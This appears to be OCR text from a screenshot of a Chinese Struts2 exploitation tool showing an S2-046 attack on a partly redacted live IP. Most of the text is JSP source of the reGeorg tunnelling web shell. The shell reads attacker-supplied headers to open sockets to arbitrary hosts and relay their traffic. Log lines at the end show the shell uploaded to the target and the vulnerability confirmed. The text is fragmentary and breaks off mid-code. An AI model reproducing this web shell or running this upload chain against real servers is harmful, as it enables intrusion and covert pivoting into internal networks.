 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://221. ntLogin.action 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: 上传文件名[上传根目录 上 传
considered as illegal activity. The authors ofreGeorg assume no liability or responsibility for anymisuse or damage caused by
this program.If you find reGeorge on one of your servers youshouldconsider the server compromised and likely further
compromiseto exist within your internal network.For more information, see:https://github.com/sensepost/reGeorg*/%><%@page
import="java.nio.ByteBuffer, java.net.InetSocketAddress, java.nio.channels.SocketChannel, java.util.Arrays,
java.io.IOException, java.net.UnknownHostException, java.net.Socket" trimDirectiveWhitespaces="true"%><% String cmd =
request.getHeader("X-CMD"); String socketID = request.getHeader("socketID"); if (cmd != null) {
response.setHeader("X-STATUS", "OK"); if (cmd.compareTo("CONNECT") == 0) { try { String
target = request.getHeader("X-TARGET"); int port = Integer.parseInt(request.getHeader("X-PORT"));
SocketChannel socketChannel = SocketChannel.open(); socketChannel.connect(new InetSocketAddress(target,
port)); socketChannel.configureBlocking(false); if (socketID != null) {
session.setAttribute(socketID+"socket", socketChannel); } else { session.setAttribute
("socket", socketChannel); } response.setHeader("X-STATUS", "OK"); } catch
(UnknownHostException e) { System.out.println(e.getMessage()); response.setHeader("X-ERROR",
e.getMessage()); response.setHeader("X-STATUS", "FAIL"); } catch (IOException e) {
System.out.println(e.getMessage()); response.setHeader("X-ERROR", e.getMessage());
response.setHeader("X-STATUS", "FAIL"); } } else if (cmd.compareTo("DISCONNECT") == 0) {
SocketChannel socketChannel; if (socketID != null) { socketChannel =
(SocketChannel)session.getAttribute(socketID+"socket"); } else { socketChannel =
(SocketChannel)session.getAttribute("socket"); } try{ socketChannel.socket().close();
} catch (Exception ex) { System.out.println(ex.getMessage()); } if (socketID !=
null) { session.removeAttribute(socketID+"socket"); } else { session.invalidate();
} } else if (cmd.compareTo("READ") == 0){ SocketChannel socketChannel; if (socketID !=
null) { socketChannel = (SocketChannel)session.getAttribute(socketID+"socket"); } else {
socketChannel = (SocketChannel)session.getAttribute("socket"); } try {
ByteBuffer buf = ByteBuffer.allocate(512); int bytesRead = socketChannel.read(buf);
ServletOutputStream so = response.getOutputStream(); while (bytesRead > 0){ so.write
(buf.array(),0,bytesRead); so.flush(); buf.clear(); bytesRead =
socketChannel.read(buf); } response.setHeader("X-STATUS", "OK"); so.flush();
so.close(); } catch (Exception e) { System.out.println
(e.getMessage()); response.setHeader("X-ERROR", e.getMessage()); response.setHeader("X-STATUS",
2020/2/4 22:09:47——正在上传文件, 请稍等片刻.....
2020/2/4 22:09:50——上传访问路径: http://221.224. .jsp
2020/2/4 22:09:50——上传返回信息/上下文目录okokok/
2020/2/4 22:19:16——警告: 存在Struts2远程代码执行漏 -046
2020/2/4 22:19:16——返回验证标志: struts2_security_check
字节脉搏实验室